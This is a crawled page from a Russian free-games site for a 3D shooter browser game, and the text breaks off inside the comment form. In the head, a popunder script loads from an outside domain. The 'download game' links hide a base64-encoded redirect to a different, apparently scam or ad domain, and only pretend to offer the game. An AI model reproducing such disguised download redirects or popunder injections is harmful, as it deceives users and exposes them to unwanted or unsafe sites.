

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://playes.ru/action/shutery/307549-igra-boevoe-oruzhie-3d.html
body_size: 19769
content:
<!DOCTYPE html><html prefix="og:http://ogp.me/ns#" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1251" /><title>Игра Боевое оружие 3D играть без регистрации – бесплатные онлайн игры</title><meta name="description" content="Играть онлайн в Игра Боевое оружие 3D (игра из раздела - Шутеры). Играйте в Игра Боевое оружие 3D бесплатно и без регистрации. Более 50 000 лучших онлайн игр на PlaYes.ru" /><meta name="keywords" content="Игра Боевое оружие 3D, Шутеры, 2016 года, 3D, Для 10 класса, Для 11 класса, Для 5 класса, Для 6 класса, Для 7 класса, Для 8 класса, Для 9 класса, Для мальчиков, На одного, игры для мальчиков, 3d игры, игры на одного, игры 2016 года, шутеры, для 10 класса, для 9 класса, для 11 к" /><meta property="og:site_name" content="PlaYes.ru - Игры онлайн бесплатно без регистрации - PlaYes.ru" /><meta property="og:type" content="website" /><meta property="og:title" content="Игра Боевое оружие 3D" /><meta property="og:url" content="https://playes.ru/action/shutery/307549-igra-boevoe-oruzhie-3d.html" /><meta property="og:description" content="Играйте в Игра Боевое оружие 3D бесплатно и без регистрации. Более 50 000 лучших онлайн игр на PlaYes.ru" /><meta property="og:image" content="https://playes.ru/games_jpg/og_f_online_3_3_65_65_sharing_image.jpg" /><link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/online-games/css/style.css,/templates/online-games/css/engine.css,/templates/online-games/css/social.css,/templates/online-games/iChat/css/style.css&amp;7"><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><link rel="search" type="application/opensearchdescription+xml" href="https://playes.ru/engine/opensearch.php" title="Игры онлайн бесплатно без регистрации - PlaYes.ru" /> 
<link rel="canonical" href="https://playes.ru/action/shutery/307549-igra-boevoe-oruzhie-3d.html" /><link rel="alternate" type="application/rss+xml" title="Игры онлайн бесплатно без регистрации - PlaYes.ru" href="https://playes.ru/rss.xml" /><script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;14"></script><script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/js/bbcodes.js&amp;14"></script><meta name="viewport" content="width=device-width, initial-scale=0.8, maximum-scale=1"> 
<script>var popunder = {expire: 12, url: "https://topawardpicks.life/?u=t0rpd0x&o=znrwlhf"};
</script><script src="https://topawardpicks.life/js/popunder.js"></script></head><body><script type="text/javascript"><!--
var dle_root = '/';
var dle_admin = '';
var dle_login_hash = '';
var dle_group = 5;
var dle_skin = 'online-games';
var dle_wysiwyg = '0';
var quick_wysiwyg = '0';
var dle_act_lang = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short = 'Быстрое редактирование';
var menu_full = 'Полное редактирование';
var menu_profile = 'Просмотр профиля';
var menu_send = 'Отправить сообщение';
var menu_uedit = 'Админцентр';
var dle_info = 'Информация';
var dle_confirm = 'Подтверждение';
var dle_prompt = 'Ввод информации';
var dle_req_field = 'Заполните все необходимые поля';
var dle_del_agree = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint = 'Укажите текст Вашего обращения для администрации:';
var dle_big_text = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send = 'Отправить';
var dle_p_send_ok = 'Уведомление успешно отправлено';
var dle_save_ok = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news = 'Удалить статью';
var allow_dle_delete_news = false;
var dle_search_delay = false;
var dle_search_value = '';
$(function(){
FastSearch();
});
//--></script><div class="main_resize"> <header><div class="clouds_three"> <div class="s_line"><div class="svet"> <div class="clouds_two"> 
<div class="clouds_one"> <div class="all_width_block"><div class="header_right_menus"> <div class="menu_top_block"><nav> <!--noindex--><ul><li> <a rel="nofollow" href="http://playes.ru/">Главная</a></li><li><a rel="nofollow" href="http://playes.ru/ordergame/">Заказать игру</a></li><li><a rel="nofollow" href="http://playes.ru/index.php?do=feedback">Контакты</a></li> </ul><!--/noindex--></nav><div class="login_text">Авторизация</div><div class="clr"></div> </div> <div class="clr"></div> <!--noindex--><div class="rss_field"><script type="text/javascript" async src="/templates/online-games/share/share.js"></script><div class="rss_fiel">&nbsp;<span>&nbsp;Добавить страницу в –</span></div><div class="shareinit"></div></div><!--/noindex--> <div class="register_form_block"><!--noindex--><form method="post" onsubmit="javascript: showBusyLayer()"><input name="login_name" id="login_name" type="text" class="field" placeholder="Логин" onfocus="this.placeholder=''" onblur="this.placeholder='Логин'"><input name="login_password" type="password" class="field" placeholder="Пароль" onfocus="this.placeholder=''" onblur="this.placeholder='Пароль'"><input name="image" type="image" alt="" class="enter_button" onclick="submit();" /><input name="login" type="hidden" id="logbtn" onclick="submit();" value="submit" /><div class="clr"></div></form><label><a href="https://playes.ru/index.php?do=lostpassword" rel="nofollow" data-tooltip="Если вы забыли свой логин и пароль, то восстановите их." class="tooltips">Забыли пароль?</a></label><a href="/index.php?do=register" rel="nofollow" data-tooltip="Зарегистрируйтесь на сайте, это быстро и бесплатно, потребуется придумать логин, пароль и ввести ваш e-mail" class="regiser_button" >Регистрация на сайте</a><li class="lfield lfchek"><div class="sociallogin"><hr><span>Вход из соц. сетей -</span><a href="#" data-link="http://oauth.vk.com/authorize?client_id=4536986&redirect_uri=https%3A%2F%2Fplayes.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&scope=offline%2Cwall%2Cemail&state=6a293e9bbf9007468a0b14e7db487e9f&response_type=code" rel="nofollow" target="_blank" data-tooltip="Войдите на сайт используя ваш аккаунт в Вконтакте" class="tooltips ajax"><img src="/templates/online-games/images/social/vkontakte.png" alt="" /></a><a href="#" data-link="http://www.odnoklassniki.ru/oauth/authorize?client_id=1100494592&redirect_uri=https%3A%2F%2Fplayes.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&response_type=code" rel="nofollow" target="_blank" data-tooltip="Войдите на сайт используя ваш аккаунт в Одноклассниках" class="tooltips ajax"><img src="/templates/online-games/images/social/odnoklassniki.png" alt="" /></a><a href="#" data-link="https://connect.mail.ru/oauth/authorize?client_id=724434&redirect_uri=https%3A%2F%2Fplayes.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dmailru&state=6a293e9bbf9007468a0b14e7db487e9f&response_type=code" rel="nofollow" target="_blank" data-tooltip="Войдите на сайт используя ваш аккаунт в Mail.ru" class="tooltips ajax"><img src="/templates/online-games/images/social/mailru.png" alt="" /></a><a href="#" data-link="https://oauth.yandex.ru/authorize?client_id=80cfa9c1507a4a35bf04eff37d01ab08&redirect_uri=https%3A%2F%2Fplayes.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&state=6a293e9bbf9007468a0b14e7db487e9f&response_type=code" rel="nofollow" target="_blank" data-tooltip="Войдите на сайт используя ваш аккаунт в Yandex" class="tooltips ajax"><img src="/templates/online-games/images/social/yandex.png" alt="" /></a><a href="#" data-link="https://accounts.google.com/o/oauth2/auth?client_id=1041465290812-hkvl7890jqpmttj4avdvh1nj6npgjddm.apps.googleusercontent.com&redirect_uri=https%3A%2F%2Fplayes.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&state=6a293e9bbf9007468a0b14e7db487e9f&response_type=code" rel="nofollow" target="_blank" data-tooltip="Войдите на сайт используя ваш аккаунт в Google" class="tooltips ajax"><img src="/templates/online-games/images/social/google.png" alt="" /></a></div></li><!--/noindex--></div><div class="register_form_mini">На сайте - <a href="http://playes.ru/sitemap/"><b>7797</b>&nbsp;игр</a> </div> </div><div class="all_logo"><div class="logo_img"></div> <div class="logo"><a href="http://playes.ru/" title="онлайн игры"><img src="/templates/online-games/images/new/logo.png" alt="logo" width="407" height="74"></a></div> </div></div> 
</div> </div> 
 </div> 
</div> </div><div class="clr"></div> </header> <!-- End header --> <div class="center_lvl_main"> <div class="center_back"><div class="all_width_block mid"> <div class="left_side"><div class="left_block"><div class="r_r"><span></span><b>Меню</b></div><div class="check"></div><div class="check sekond"></div><nav><ul><li><a href="https://playes.ru/" title="Онлайн флеш игры">Главная сайта</a><br>На главную сайта</li></ul><ol><li>Онлайн игры:</li></ol><ul><li><a href="https://playes.ru/arcade/" title="Аркады онлайн">Аркады</a><br>Всего игр: 359 шт. </li><li><a href="https://playes.ru/azartnie/" title="Азартные игры онлайн">Азартные</a><br>Всего игр: 83 шт. </li><li><a href="https://playes.ru/brodilki/" title="Бродилки онлайн">Бродилки</a><br>Всего игр: 205 шт. </li><li><a href="https://playes.ru/gonki/" title="Гонки онлайн">Гонки</a><br>Всего игр: 21 шт. </li><li><a href="https://playes.ru/draki/" title="Драки онлайн">Драки</a><br>Всего игр: 21 шт. </li><li><a href="https://playes.ru/qest/" title="Квесты онлайн">Квесты</a><br>Всего игр: 27 шт. </li><li><a href="https://playes.ru/strategy/" title="Стратегии онлайн">Стратегии</a><br>Всего игр: 13 шт. </li><li><a href="https://playes.ru/sport/" title="Спортивные онлайн игры">Спортивные</a><br>Всего игр: 15 шт. </li><li><a href="https://playes.ru/action/" title="Стрелялки онлайн">Стрелялки</a><br>Всего игр: 60 шт. </li><li><a href="https://playes.ru/logic/" title="Логические игры онлайн">Логические</a><br>Всего игр: 26 шт. </li><li><a href="https://playes.ru/simulatori/" title="Симуляторы онлайн леталки">Леталки</a><br>Всего игр: 27 шт. </li><li><a href="https://playes.ru/rpg/" title="РПГ игры онлайн - ролевые игры">РПГ (Ролевые)</a><br>Всего игр: 2 шт. </li><li><a href="https://playes.ru/nastolnye-igry-onlayn/" title="Настольные игры онлайн">Настольные</a><br>Всего игр: 7 шт. </li><li><a href="https://playes.ru/igry-na-dvoih/" title="Игры на двоих">Игры на двоих</a><br>Всего игр: 0 шт. </li><li><a href="https://playes.ru/detskie/" title="Детские игры олайн">Детские игры</a><br>Всего игр: 355 шт. </li><li><a href="https://playes.ru/girl/" title="Игры для девочек онлайн">Игры для девочек</a><br>Всего игр: 88 шт. </li><li><a href="https://playes.ru/onlayn-igry-iz-multikov/" title="Онлайн игры из мультиков">Герои мультфильмов</a><br> Всего игр: 37 шт. </li><li><a href="https://playes.ru/sort-games/rus/" title="Игры на русском языке">На русском языке</a><br>Все игры на русском языке</li><li><a href="https://playes.ru/prazdnichnye-onlajjn-igry/" title="Праздничные онлайн игры">Праздничные</a><br>Всего игр: 0 шт. </li> <li><a href="https://playes.ru/html5_games/" title="HTML5 онлайн игры">HTML5 игры</a><br>Всего игр: 260 шт. </li></ul> <ol><li>3D игры:</li></ol><ul><li><a href="https://playes.ru/3d-igry-onlajjn/" title="3d игры онлайн">3d игры</a><br>Всего 3d игр: 70 шт. </li></ul><ol><li>Флеш развлечения:</li></ol><ul><li><a href="https://playes.ru/flash-mult/" title="Онлайн флеш мультфильмы">Флеш мультфильмы</a><br>Мультфильмов: 0 шт. </li></ul><ol><li>Ретро игры на 8 bit:</li></ol><ul><li><a href="https://playes.ru/dendi-igry-onlayn/" title="Денди игры онлайн">Денди игры</a><br>Денди игр: 938 шт. </li><li><a href="https://playes.ru/game-boy-color-onlayn/" title="Game Boy Color">Game Boy Color</a><br>Гейм Бой игр: 941 шт. </li><li><a href="https://playes.ru/sega-master-system-igry/" title="Sega master system игры онлайн">Сега МС игры</a><br>Sega MS игр: 263 шт. </li></ul><ol><li>Ретро игры на 16-32 bit:</li></ol><ul><li><a href="https://playes.ru/sega-igry-onlajjn/" title="Сега игры онлайн">Сега игры</a><br>Сега игр: 693 шт. </li><li><a href="https://playes.ru/super-nintendo-igry-onlajjn/" title="Супер Нинтендо игры онлайн">Супер Нинтендо игры</a><br>SNES игр: 1780 шт. </li><li><a href="https://playes.ru/game-boy-advance-games/" title="Game Boy Advance">Game Boy Advance</a><br>Гейм Бой игр: 1926 шт. </li></ul><ol><li>Ретро игры на DOS:</li></ol><ul><li><a href="https://playes.ru/dos-igry/" title="MS-DOS игры онлайн">DOS Игры</a><br>MS-DOS игр: 20 шт. </li></ul><ol><li>Информация:</li></ol><ul><li><a href="https://playes.ru/prohozhdenie-igr/" title="Видео прохождения для игр">Прохождения для игр</a><br>Всего прохождений: 9 шт. </li></ul></nav></div><div class="left_block"><div class="r_r"><span></span><b>Реклама</b></div><div class="check"></div><div class="check sekond"></div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- playes (левое меню) --><ins class="adsbygoogle"
 style="display:inline-block;width:160px;height:600px"
 data-ad-client="ca-pub-8807793439541123"
 data-ad-slot="5791276492"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});
</script><script async type='text/javascript' src='//s.luxupcdnc.com/t/common_402.js'></script><script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_207302']=__lxGc__['s']['_207302']||{'b':{}})['b']['_598525']={'i':__lxGc__.b++};
</script></div><div class="clr"></div> </div> <div class="center_side"> <div class="search_midl"> <form onsubmit="javascript: showBusyLayer()" method="post"> 
 <input type="hidden" name="do" value="search"> <input type="hidden" name="subaction" value="search"> <input name="story" id="story" type="text" class="inputstyle_01" placeholder="Искать игру..." onfocus="this.placeholder=''" onblur="this.placeholder='Искать игру'"> <input type="image" alt="Искать игру" src="/templates/online-games/images/new/search_go.png"> </form> </div><article><div class="center_block"><script src="/templates/online-games/js/jquery.bxslider.js"></script><link href="/templates/online-games/css/jquery.bxslider.css" rel="stylesheet" /><script>jQuery(document).ready(function($) {
$('.bxslider').bxSlider({
 pager: false,
 minSlides: 5,
 maxSlides: 5,
 slideWidth: 300,
 slideMargin: 1,
 displaySlideQty: 50,
 preloadImages: 'all',
 touchEnabled: false
});
$(function () {
 $('#button-more').click(function () {
 $('#genres li:hidden').slice(0, 15).show();
 if ($('#genres li').length == $('#genres li:visible').length) {
 $('#button-more ').hide();
 }
 });
});
});
</script><div id='dle-content'><div class="table-block"><div class="tab-headerf"><div class="tab-titlef"><h1 id="news-title">Игра Боевое оружие 3D</h1></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><div class="tab-link"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://playes.ru/" title="Онлайн игры"><span itemprop="title">Онлайн игры</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://playes.ru/action/" title="Стрелялки онлайн"><span itemprop="title">Стрелялки онлайн</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://playes.ru/action/shutery/" title="Шутеры"><span itemprop="title">Шутеры</span></a></span></div><div class="tab-body"><div class="tab-image"><div itemscope itemtype="http://schema.org/Product"><div itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer"><meta itemprop="priceCurrency" content="RUB" /><meta itemprop="lowPrice" content="0" /></div><table width="75%"><tr><td><div class="smessagef"><div style="width:100%; float:left;" class="news"><div class="imgevideo"><div class="imge"><a href="#down" class="down" itemscope itemtype="http://schema.org/ImageObject"><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_3_65_65_sharing_image.jpg" itemprop="contentUrl" alt="Игра Боевое оружие 3D"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="tac"><strong itemprop="name">Игра Боевое оружие 3D</strong><br><br><b>Описание онлайн игры: </b></div><div itemprop="description"></div></div><div class="moreimg tac"></div><div style="float:right;"></div></div></td></tr> </table> <div class="color-tags"></div><br><br><!--noindex--><div class="tac"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- playes --><!-- Yandex.RTB R-A-202292-1 --><div id="yandex_rtb_R-A-202292-1"></div><script type="text/javascript"> (function(w, d, n, s, t) {
 w[n] = w[n] || [];
 w[n].push(function() {
 Ya.Context.AdvManager.render({
 blockId: "R-A-202292-1",
 renderTo: "yandex_rtb_R-A-202292-1",
 async: true
 });
 });
 t = d.getElementsByTagName("script")[0];
 s = d.createElement("script");
 s.type = "text/javascript";
 s.src = "//an.yandex.ru/system/context.js";
 s.async = true;
 t.parentNode.insertBefore(s, t);
 })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><!--/noindex--><br><div class="smessagef"><div id="down"></div><script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script> <script type="text/javascript" src="//clickiocdn.com/tt/fst/html5preroll/playes.js"></script><div class="tac titligr"><strong>Играть онлайн в Игра Боевое оружие 3D</strong></div> <center><a href="/skachat.php?a%3AaHR0cHM6Ly9jYXB0dXJlYm9udXMubGlmZS8%2FdT10MHJwZDB4Jm89em5yd2xoZg%3D%3D">Скачать игру</a></center><br><br> <div align="center"><!--dle_image_begin:https://playes.ru/games_jpg/og_f_online_3_3_65_65_sharing_image.jpg|--><img src="https://playes.ru/games_jpg/og_f_online_3_3_65_65_sharing_image.jpg" alt="Игра Боевое оружие 3D" title="Игра Боевое оружие 3D" /><!--dle_image_end--></div> < <center><a href="/skachat.php?a%3AaHR0cHM6Ly9jYXB0dXJlYm9udXMubGlmZS8%2FdT10MHJwZDB4Jm89em5yd2xoZg%3D%3D">Скачать игру</a></center><br><br>center> <br><script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script> <script type="text/javascript" src="//clickiocdn.com/tt/fst/html5preroll/playes.js"></script><iframe src="https://storage.id.net/y8-studio/unity/akeemywka/combat_guns/?ratio_tolerant=true&amp;gp=1" id="html5_frame" width="100%" height="800px" frameborder="0" scrolling="no" sandbox="allow-same-origin allow-scripts"></iframe></center></div><div class="tac"><div class="social-likes" data-counters="no"><div class="vkontakte" title="Поделиться игрой во Вконтакте">Вконтакте</div><div class="odnoklassniki" title="Поделиться игрой в Одноклассниках">Одноклассники</div><div class="mailru" title="Поделиться игрой в Моём мире">Мой мир</div><div class="facebook" title="Поделиться игрой на Фейсбуке">Facebook</div><div class="twitter" title="Поделиться игрой в Твиттере">Twitter</div><div class="plusone" title="Поделиться игрой в Гугл-плюсе">Google+</div></div></div><div class="flashinf"><div class="ratfull"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div style="float:left; padding:3px;">Оценка: </div><div style="float:left;"><div id='ratig-layer-307549'><div class="rating"><ul class="unit-rating"><li itemprop="ratingValue" class="current-rating" style="width:68px;">4</li><li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '307549'); return false;">1</a></li><li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '307549'); return false;">2</a></li><li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '307549'); return false;">3</a></li><li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '307549'); return false;">4</a></li><li itemprop="bestRating"><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '307549'); return false;">5</a></li></ul></div></div></div><div style="padding: 3px 3px 3px 135px;text-align: left;">(голосов: <span itemprop="ratingCount" id="vote-num-id-307549">47</span>)</div></div><div class="ratwhite"> Играли: 25414 Дата: 1-05-2017</div></div><!--noindex--><div class="smesuzk"><div><a href="#" onclick="showDownLoad(); return false;"><b>Скачать игру</b></a> &nbsp;/&nbsp;<a href="#" id="rollup" title="развернуть на весь экран"><b>Играть на весь экран</b></a><div style="float: right;position: absolute;top: 1px;right: 0px;"><img src="/images/zoom_out.gif" id="zoomdn" onmouseover="tip(this,'уменьшить')" onmouseout="hidetip(this)" alt="сузить онлайн игру" title="Сузить онлайн игру"/><img src="/images/zoom_in.gif" id="zoomup" onmouseover="tip(this,'увеличить')" onmouseout="hidetip(this)" alt="Расширить онлайн игру" title="Расширить онлайн игру" /></div></div> 
<div id="DownLoadWindow" title="Скачивание игры" style="display:none;" ><br />Вы можете скачивать большинство игр на сайте, но эта возможность доступна только зарегистрированным пользователям. <br /> Зарегистрироваться можно <b><a href="http://playes.ru/index.php?do=register" title="регистрация">тут</a></b>.<br /></div></div><div class="flashinf"><div class="smesuzk"><div id="instruk2" title="" style="display:none;"><iframe frameborder="0" allowtransparency="true" style="background-color:transparent;" scrolling="no" src="http://playes.ru/instrukcii/flash.html" width="820" height="490"></iframe></div><a class="instr" onclick="showinstr2(); return false;"><b>Игра не запускается?</b></a> 
</div></div><!--/noindex--></div></div><div class="flashinf"><div style="float: right; width: 49%;"><div class="smestonk"><div class="tac">Следующая игра:<br> <a href="https://playes.ru/action/shutery/307549-igra-boevoe-oruzhie-3d.html" title="Играть онлайн в Игра Боевое оружие 3D">Игра Боевое оружие 3D</a></div></div></div><div style="float: left; width: 49%;"> <div class="smestonk"><div class="tac">Предыдущая игра:<br> <a href="https://playes.ru/action/shutery/307549-igra-boevoe-oruzhie-3d.html" title="Играть онлайн в Игра Боевое оружие 3D">Игра Боевое оружие 3D</a></div></div></div></div> 
</div><!-- <div class="tab-f-link">Теги: <a href="https://playes.ru/tags/%D8%F3%F2%E5%F0%FB/">Шутеры</a>, <a href="https://playes.ru/tags/2016+%E3%EE%E4%E0/">2016 года</a>, <a href="https://playes.ru/tags/3D/">3D</a>, <a href="https://playes.ru/tags/%C4%EB%FF+10+%EA%EB%E0%F1%F1%E0/">Для 10 класса</a>, <a href="https://playes.ru/tags/%C4%EB%FF+11+%EA%EB%E0%F1%F1%E0/">Для 11 класса</a>, <a href="https://playes.ru/tags/%C4%EB%FF+5+%EA%EB%E0%F1%F1%E0/">Для 5 класса</a>, <a href="https://playes.ru/tags/%C4%EB%FF+6+%EA%EB%E0%F1%F1%E0/">Для 6 класса</a>, <a href="https://playes.ru/tags/%C4%EB%FF+7+%EA%EB%E0%F1%F1%E0/">Для 7 класса</a>, <a href="https://playes.ru/tags/%C4%EB%FF+8+%EA%EB%E0%F1%F1%E0/">Для 8 класса</a>, <a href="https://playes.ru/tags/%C4%EB%FF+9+%EA%EB%E0%F1%F1%E0/">Для 9 класса</a>, <a href="https://playes.ru/tags/%C4%EB%FF+%EC%E0%EB%FC%F7%E8%EA%EE%E2/">Для мальчиков</a>, <a href="https://playes.ru/tags/%CD%E0+%EE%E4%ED%EE%E3%EE/">На одного</a>, <a href="https://playes.ru/tags/%E8%E3%F0%FB+%E4%EB%FF+%EC%E0%EB%FC%F7%E8%EA%EE%E2/">игры для мальчиков</a>, <a href="https://playes.ru/tags/3d+%E8%E3%F0%FB/">3d игры</a>, <a href="https://playes.ru/tags/%E8%E3%F0%FB+%ED%E0+%EE%E4%ED%EE%E3%EE/">игры на одного</a>, <a href="https://playes.ru/tags/%E8%E3%F0%FB+2016+%E3%EE%E4%E0/">игры 2016 года</a>, <a href="https://playes.ru/tags/%F8%F3%F2%E5%F0%FB/">шутеры</a>, <a href="https://playes.ru/tags/%E4%EB%FF+10+%EA%EB%E0%F1%F1%E0/">для 10 класса</a>, <a href="https://playes.ru/tags/%E4%EB%FF+9+%EA%EB%E0%F1%F1%E0/">для 9 класса</a>, <a href="https://playes.ru/tags/%E4%EB%FF+11+%EA/">для 11 к</a></div> --><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div><br><div id="dle-ajax-comments"></div><form method="post" name="dle-comments-form" id="dle-comments-form" action="/action/shutery/307549-igra-boevoe-oruzhie-3d.html"><a name="comment"></a><b style="color: #CFCFCF; text-shadow: 1px 1px 1px #fff; font-size: 18px; margin: 3px;">Добавить Комментарий</b><div class="smessagef"> <table align="left"> 
 <tr> <td height="25" class="slink" style="width:106px;">Ваше Имя: *</td> <td height="25"><input type="text" name="name" id="name" class="inputstyle_03" style="width:140px;" /></td> </tr> <tr> <td height="25" class="slink">Ваш E-Mail:</td> <td height="25"><input type="text" name="mail" id="mail" class="inputstyle_03" style="width:140px;" /></td> </tr> 
 <tr> <td colspan="2"><div><div style="float: left; padding: 3px; display: inline-block;text-align: center;width: 100px;"></div><div style="float: right;"><script type="text/javascript"><!--
var text_enter_url = "Введите полный URL ссылки";
var text_enter_size = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash = "Введите ссылку на флэш ролик";
var text_enter_page = "Введите номер страницы";
var text_enter_url_name = "Введите описание ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image = "Введите полный URL изображения";
var text_enter_email = "Введите e-mail адрес";
var text_code = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload = "Загрузка файлов и изображений на сервер";
var error_no_url = "Вы должны ввести URL";
var error_no_title = "Вы должны ввести название";
var error_no_email = "Вы должны ввести e-mail адрес";
var prompt_start = "Введите текст для форматирования";
var img_title 
= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title 
 = "Введите описание ссылки";
var text_pages 
 = "Страница";
var image_align 
 = "center";
var bb_t_emo 
 = "Вставка смайликов";
var bb_t_col 
 = "Цвет:";
var text_enter_list = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image = "Введите описание изображения";
var img_align 
 = "Выравнивание";
var img_align_sel 
 = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField = "comments";
var fombj = document.getElementById( 'dle-comments-form' );
--></script><div class="bb-editor"><div class="bb-pane" onmouseenter="if(is_ie9) get_sel(eval('fombj.'+ selField));"><b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный">Полужирный</b><b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст">Наклонный текст</b><b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст">Подчёркнутый текст</b><b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст">Зачёркнутый текст</b><span class="bb-sep">|</span><b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю">Выравнивание по левому краю</b><b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру">По центру</b><b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю">Выравнивание по правому краю</b><span class="bb-sep">|</span><b id="b_emo" class="bb-btn" onclick="ins_emo(this)" title="Вставка смайликов">Вставка смайликов</b><div id="b_emo2" style="float: left; cursor: pointer; width: 23px; height: 25px; display: block; overflow: hidden; white-space: nowrap;" onclick="ins_emo2(this);"><img title="Поставить печать в комментарий" src="/templates/online-games/bbcodes/sig.png"></div><span class="bb-sep">|</span></div><div id="dle_emos" style="display: none;" title="Вставка смайликов"><div style="width:100%;height:100%;overflow: auto;"><table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':acute:'); return false;"><img style="border: none;" alt="acute" src="https://playes.ru/engine/data/emoticons/acute.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':aggressive:'); return false;"><img style="border: none;" alt="aggressive" src="https://playes.ru/engine/data/emoticons/aggressive.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':agree:'); return false;"><img style="border: none;" alt="agree" src="https://playes.ru/engine/data/emoticons/agree.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':am:'); return false;"><img style="border: none;" alt="am" src="https://playes.ru/engine/data/emoticons/am.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':angel:'); return false;"><img style="border: none;" alt="angel" src="https://playes.ru/engine/data/emoticons/angel.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img style="border: none;" alt="angry" src="https://playes.ru/engine/data/emoticons/angry.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':bad:'); return false;"><img style="border: none;" alt="bad" src="https://playes.ru/engine/data/emoticons/bad.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':badmood:'); return false;"><img style="border: none;" alt="badmood" src="https://playes.ru/engine/data/emoticons/badmood.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':bangin:'); return false;"><img style="border: none;" alt="bangin" src="https://playes.ru/engine/data/emoticons/bangin.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':bash:'); return false;"><img style="border: none;" alt="bash" src="https://playes.ru/engine/data/emoticons/bash.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':beee:'); return false;"><img style="border: none;" alt="beee" src="https://playes.ru/engine/data/emoticons/beee.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':belay:'); return false;"><img style="border: none;" alt="belay" src="https://playes.ru/engine/data/emoticons/belay.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':black_eye:'); return false;"><img style="border: none;" alt="black_eye" src="https://playes.ru/engine/data/emoticons/black_eye.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':blum3:'); return false;"><img style="border: none;" alt="blum3" src="https://playes.ru/engine/data/emoticons/blum3.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img style="border: none;" alt="blush" src="https://playes.ru/engine/data/emoticons/blush.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" 